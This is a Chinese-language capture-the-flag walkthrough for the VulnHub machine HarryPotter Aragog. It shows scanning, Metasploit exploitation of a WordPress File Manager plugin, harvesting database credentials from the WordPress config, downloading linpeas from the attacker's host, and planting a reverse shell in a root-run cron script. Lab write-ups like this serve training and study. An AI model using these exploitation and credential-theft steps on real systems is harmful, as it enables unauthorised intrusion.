靶机介绍

下载地址:https://www.vulnhub.com/entry/harrypotter-aragog-102,688/

作者Mansoor R在VulnHub上上传了哈利波特系列的三个靶机,以哈利波特为故事背景,玩家需要找到这三个靶机中的共8个魂器,打败伏地魔!这就冲起来!

首先是第一个靶机Aragog,以《哈利波特·密室》中的海格饲养的大蜘蛛阿拉戈命名,题目中提示这个靶机里面有两个魂器。

渗透过程

获取ip

从VlunHub上下载靶机,在virtualbox上打开,设置网络模式为桥接,让靶机和kali以及主机在一个局域网里。

我们挑战的第一步是先进行主机发现 arp-scan -l

PCS Systemtechnik GmbH这一行就是靶机的IP。

信息收集

接下来,扫描开放端口以了解目标上暴露的服务

nmap -A -T4 -p- 172.16.53.58

它向我展示了目标上只有 HTTP 和ssh可用

网站信息收集

只有一张图片

爆破一下网站目录

dirb http://172.16.53.58

我们尝试访问blog这个目录

我们能发现这个站点是利用wordpress搭建的

既然是wordpress,我决定用wpscan枚举一下

(ps:wpscan是一个扫描WordPress漏洞的扫描器)

去注册个免费的账号获取api-token

wpscan --api-token=免费版的就行 --url= http://172.16.53.58/blog -e p --plugins-detection aggressive



扫出3个问题,全是File Manager的漏洞 ?

漏洞利用

msf getshell

msf检索漏洞exp

search wordpress File Manager

use 0

set rhosts 172.16.53.58

set targeturi /blog

set lhost 172.16.53.31

run

我们成功拿到了shell

我们利用python打开一个交互式

python3 -c 'import pty;pty.spawn("/bin/bash")'

wordpress搭建的网站mysql账号密码会记录在/etc/wordpress目录里的config-default.php 文件里面

在里面看到了数据库的root密码

通过账密登录MySQL数据库



在wordpress数据库下,wp_users表中找到一个登录记录

解密后我们得到了账号的密码



尝试ssh登录

成功登录

我们在当前目录下发现了第一个魂器

提权

我们在kali上面启动一个python服务器

python -m SimpleHTTPServer 2333

接下来利用wget 把提权漏洞检测脚本下载到靶机/tmp这个目录下

wget 172.16.53.31:2333/linpeas.sh

提升一下linpeas.sh 的权限 ??chmod 777 linpeas.sh

执行一下 ./linpeas.sh

运行脚本后发现了俩个CVE漏洞 经过实际测试都没能成功提权

在这一处我们能发现一个隐藏的脚本文件 .backup.sh

我们尝试去访问

这个脚本的大概意思是,把上传的文件复制到tmp这个目录里 ?

属于每过一段时间就会自动运行的那种

在kali上下载pspy64,然后复制到靶机/tmp目录下。

pspy64地址:GitHub - DominicBreuker/pspy: Monitor linux processes without root permissions

还是利用刚刚的方法wegt下载到靶机的tmp目录下

执行后我们能发现这个脚本的UID是0

?

那说明我们向这个脚本写入反弹shell 就能获取到root权限了

创建反弹shell网站 Online - Reverse Shell Generator

我们输入kali的ip地址就能生成一串反弹shell代码

把反弹shell的代码写入脚本文件中



在kali上进行监听

我们成功拿到了root权限

我们在当前目录下发现了第二个魂器

?